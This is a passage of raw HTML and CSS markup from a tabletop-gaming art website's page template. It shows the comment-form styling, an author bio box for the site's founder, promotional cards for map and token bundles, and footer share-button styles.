0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-author-picture{padding: 0px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media (min-width: 1024px){.tcb-flex-row.tcb-desktop-wrap > .tcb-flex-col{max-width: 100%;flex: 1 0 250px;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><button class="tve-sidebar-close-icon"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-close-solid" data-name=""><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"></path></svg></button>


<div class="thrv_wrapper thrv-columns" data-css="tve-u-177a14944ae" style="--tcb-col-el-width: 254.033;"><div class="tcb-flex-row v-2 tcb-desktop-wrap tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2" data-css="tve-u-177a1493214" style=""><div class="tcb-flex-col" style="" data-css="tve-u-177a14bcb1e"><div class="tcb-col" style="" data-css="tve-u-177a14bed2f"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18d917f5bcd" style="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<img data-del="avatar" alt="Author Image" src='https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1' class='avatar pp-user-avatar avatar-256 photo tve_image' height='256' width='256'/>
		</a>
	</span>
</div><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177aed99a94">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af19c496" style="--tve-border-radius:50px; border-radius: 50px; overflow: hidden;" data-tcb-events="">
	<span class="tve_image_frame">
		
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/thrive-theme/images/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af33faed" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/2018/06/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d38cb9d9" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" target="_blank" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d42f7081" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-179a1e09368" style="" data-tcb-events="">
	<span class="tve_image_frame">
		
			
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18244af408c" style="" data-tcb-events="">
	<span class="tve_image_frame" data-tcb-events="">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-177aedcc961" style=""><p data-css="tve-u-177aedd608c" style="text-align: center;">Author |&nbsp; <span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-attr-static-link="{&quot;className&quot;:&quot;tve-dynamic-link&quot;,&quot;class&quot;:&quot;tve-dynamic-link&quot;,&quot;href&quot;:&quot;((tcb_post_author_link))&quot;,&quot;style&quot;:&quot;outline: none; display: inline-block;&quot;,&quot;data-css&quot;:&quot;tve-u-177aedc3ff4&quot;,&quot;data-shortcode-id&quot;:&quot;868838&quot;,&quot;data-dynamic-link&quot;:&quot;tcb_post_author_link&quot;,&quot;data-custom-shortcode&quot;:&quot;&quot;,&quot;dynamic-postlink&quot;:&quot;tcb_post_author_link&quot;}" style="font-family: Roboto; font-weight: 400;" data-attr-link="0" data-attr-target="1" data-attr-rel="0" data-css="tve-u-177aedc6a53"><a class="tve-dynamic-link" class="tve-dynamic-link" href="https://2minutetabletop.com/author/2mtt" style="outline: none; display: inline-block;" data-css="tve-u-177aedc3ff4" data-shortcode-id="868838" data-dynamic-link="tcb_post_author_link" data-custom-shortcode="" dynamic-postlink="tcb_post_author_link">Ross McConnell</a></span></p></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-177aeddbc65" style=""><p style="text-align: left;" data-css="tve-u-177aede0201"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div></div></div><div class="tcb-flex-col" style=""><div class="tcb-col" style="" data-css="tve-u-177a14c4ad1"><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1169378 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1169378"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1169378"><style type="text/css" id="tcb-style-base-tcb_symbol-1169378"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100% !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]:hover [data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fc"]{font-size: 16px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-style: normal !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;--background-size: cover !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;}}@media (max-width: 1023px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/everything-pack/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18244a7b3fc" style="text-align: center;">EVERYTHING PACK</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download 402 maps &amp; assets<br>and make an artist's day!</p></div></div> </div></div> </div></a></div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1525560 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1525560"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1525560"><style type="text/css" id="tcb-style-base-tcb_symbol-1525560"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100%!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none!important;background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]:hover [data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none!important;box-shadow: none !important;--tve-applied-box-shadow: none!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;--background-size: cover!important;--background-position: 50% 50%!important;--background-attachment: scroll!important;--background-repeat: no-repeat!important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18d9160ffc9"]{font-size: 15px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0)!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;--tve-applied-color: var$(--tcb-skin-color-0)!important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;padding-top: 15px !important;margin-top: 0px !important;}}@media (max-width: 1023px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/token-collections/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18d9160ffc9" style="text-align: center;">TOKEN COLLECTIONS</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download <em>thousands </em>of tokens and support the Token Editor team! <br></p></div></div> </div></div> </div></a></div></div></div></div></div></div></div></aside><div class="main-columns-separator"></div></div>

<div  class="main-content-background"></div></div><footer data-wpr-lazyrender="1" id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_872099" role="contentinfo"><div  class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872099"><style type="text/css" id="tcb-style-base-tcb_symbol-872099"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_t_share{--tcb-social-color-style-6: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-6: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_t_share{--tcb-social-color-style-7: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-7: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_t_share{--tcb-social-color-style-8: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-8: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_t_share{--tcb-social-color-style-9: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-9: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_t_share{--tcb-social-color-style-10: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-10: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_t_share{--tcb-social-color-style-11: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-11: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_t_share{--tcb-social-color-style-12: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-12: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_t_share{--tcb-social-color-style-13: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-13: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_t_share{--tcb-social-color-style-14: #111;}.tve_s_pin_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_t_share{--tcb-social-color-style-15: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-15: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_t_share{--tcb-social-color-style-16: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-16: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_t_share{--tcb-social-color-style-17: #181818;}.tve_s_pin_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_t_share{--tcb-social-color-style-18: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-18: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_t_share{--tcb-social-color-style-1: #3bceff;}.tve_s_pin_share{--tcb-social-color-style-1: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-1: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_t_share{--tcb-social-color-style-2: #1f92cb;}.tve_s_pin_share{--tcb-social-color-style-2: #b9191a;}.tve_s_yt_share{--tcb-social-color-style-2: #d74546;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_t_share{--tcb-social-color-style-3: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-3: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-3: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_t_share{--tcb-social-color-style-4: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-4: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-4: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_t_share{--tcb-social-color-style-5: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-5: #cf2123;}.tve_s_ig_share{--tcb-social-color-style-5: #111111;}.tve_s_yt_share{--tcb-social-color-style-5: #ec162c;}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.tve_s_t_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(66,179,234,0.8) 50%,#42b3ea 50%);--tcb-local-color-style-2: #42b3ea;--tcb-local-color-style-3: #42b3ea;--tcb-local-color-style-4: #42b3ea;--tcb-local-color-style-5: #42b3ea;--tcb-local-color-style-6: #42b3ea;--tcb-local-color-style-7: #42b3ea;--tcb-local-color-style-8: #42b3ea;}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.tve_s_pin_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(242,48,60,0.8) 50%,#f2303c 50%);--tcb-local-color-style-2: #f2303c;--tcb-local-color-style-3: #f2303c;--tcb-local-color-style-4: #f2303c;--tcb-local-color-style-5: #f2303c;--tcb-local-color-style-6: #f2303c;--tcb-local-color-style-7: #f2303c;--tcb-local-color-style-8: #f2303c;}.tve_s_yt_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(236,22,44,0.8) 50%,#ec162c 50%);--tcb-local-color-style-2: #ec162c;--tcb-local-color-style-3: #ec162c;--tcb-local-color-style-4: #ec162c;--tcb-local-color-style-5: #ec162c;--tcb-local-color-style-6: #ec162c;--tcb-local-color-style-7: #ec162c;--tcb-local-color-style-8: #ec162c;}.tve_s_ig_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(23,23,22,0.8) 50%,#171716 50%);--tcb-local-color-style-2: #171716;--tcb-local-color-style-3: #171716;--tcb-local-color-style-4: #171716;--tcb-local-color-style-5: #171716;--tcb-local-color-style-6: 